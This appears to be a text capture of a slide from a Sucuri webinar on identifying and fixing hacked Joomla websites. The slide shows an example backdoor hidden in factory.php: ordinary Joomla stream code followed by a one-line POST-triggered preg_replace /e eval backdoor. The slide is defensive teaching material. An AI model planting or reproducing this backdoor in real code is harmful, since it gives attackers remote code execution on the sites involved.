 Attendee 16
sucuri
sucuri WEBINAR
HOW TO IDENTIFY AND FIX A HACKED JOOMLA WEBSITE
Example file: Backdoor lodged in
./libraries/joomla/factory.php
}
elseif ($SCPOptions['enabled'] == 1 && $use_network) {
$prefix = 'ssh2.sftp://'. $SCPOptions['user'] .':'. $SCPOptions['pass'] .'@'. $SCPOptions['host'];
$prefix .= $SCPOptions['port'] ? ':'. $SCPOptions['port'] : '';
$prefix .= $SCPOptions['root'];
}
else {
$prefix = JPATH_ROOT . '/';
}
$retval = new JStream($prefix, JPATH_ROOT, $context);
}
else {
$retval = new JStream('', '', $context);
}
return $retval;
}
}
if(@isset($_POST['6ffbbeb8bf6108d4c88b09e989b1d844'])) @preg_replace('/(.*)/e', @str_replace('\\', '' ,@urldecode($_POST['6ffbbeb8bf6108d4c88b09e989b1d844'])), '' );